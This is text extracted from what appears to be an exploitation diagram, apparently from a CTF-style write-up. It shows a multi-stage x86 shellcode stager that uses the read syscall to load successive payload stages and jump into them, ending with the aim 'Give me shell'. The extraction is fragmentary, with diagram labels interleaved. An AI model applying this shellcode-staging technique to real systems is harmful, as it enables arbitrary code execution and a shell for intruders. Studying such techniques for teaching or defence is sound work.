 ECX
00h ELF Header ...
-
06h
07h mov al, 0x3 EAX = SYSCALL NR (read)
09h pop ecx ECX = TARGET ADDRESS
0Ah xor cl, cl EDX = COUNT
0Ch mov dl, 0x12
0Eh int 0x80 EIP
10h add al, BYTE PTR [eax]
Write 18 bytes payload
starting at address base+00h to
base+10h
Read Stage 1
Payload
ECX
00h nop
- nop
06h ...
07h nop
09h mov al, 0x3
0Ah add ecx, 0x10
0Ch mov dl, 0x7f
0Eh int 0x80
10h jmp ecx EIP
EIP jumps back to base+00h
stage 1 payload is executed
second read
00h nop
- nop
06h ...
07h nop EAX = SYSCALL NR (read)
09h mov al, 0x3 ECX = TARGET ADDRESS
0Ah add ecx, 10h EDX = COUNT
0Ch mov dl, 0x7f
0Eh int 0x80 EIP
10h jmp ecx
ECX
Write payload starting
at address base+10h ...
Read Stage 2
Payload
00h nop
- nop
06h ...
07h nop
09h mov al, 0x3
0Ah add ecx, 10h
0Ch mov dl, 0x7f
0Eh int 0x80 EIP
10h
ECX
Give me shell
plz